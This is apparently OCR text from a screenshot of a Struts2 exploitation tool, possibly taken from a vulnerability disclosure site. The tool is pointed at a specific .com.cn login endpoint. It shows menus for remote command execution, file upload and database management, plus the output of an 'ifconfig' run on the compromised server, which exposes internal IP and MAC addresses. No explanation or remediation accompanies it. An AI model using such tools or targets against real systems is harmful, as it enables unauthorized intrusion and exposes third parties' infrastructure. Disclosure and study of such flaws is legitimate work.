 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://tdm.rails.com.cn/login/loginDown!onDownload.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ifconfig 执行 回显
eth0 Link encap:Ethernet HWaddr 00:1E:67:4E:36:A5
inet addr:192.168.200.42 Bcast:192.168.200.255 Mask:255.255.255.0
inet6 addr: fe80::21e:67ff:fe4e:36a5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:61986325 errors:0 dropped:9276627 overruns:0 frame:0
TX packets:30178380 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:24935083538 (23.2 GiB) TX bytes:14415299253 (13.4 GiB)
eth0:1 Link encap:Ethernet HWaddr 00:1E:67:4E:36:A5
inet addr:192.168.200.44 Bcast:192.168.200.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
eth1 Link encap:Ethernet HWaddr 00:1E:67:4E:36:A6
inet addr:192.168.2.42 Bcast:192.168.2.255 Mask:255.255.255.0
inet6 addr: fe80::21e:67ff:fe4e:36a6/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4784280476 errors:0 dropped:0 overruns:0 frame:0
TX packets:4829821384 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1631690101331 (1.4 TiB) TX bytes:1700704312138 (1.5 TiB)
eth1:1 Link encap:Ethernet HWaddr 00:1E:67:4E:36:A6
inet addr:169.254.25.18 Bcast:169.254.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
www.wooyun.org